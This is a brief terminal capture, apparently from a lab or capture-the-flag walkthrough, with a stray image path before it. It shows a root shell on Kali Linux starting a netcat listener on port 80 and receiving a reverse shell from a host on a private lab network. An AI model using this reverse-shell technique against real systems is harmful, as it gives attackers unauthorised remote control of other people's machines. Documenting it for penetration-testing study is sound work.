 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 80
listening on [any] 80 ...
192.168.21.154: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.154] 50110
bash: no job control in this shell
bash-4.2$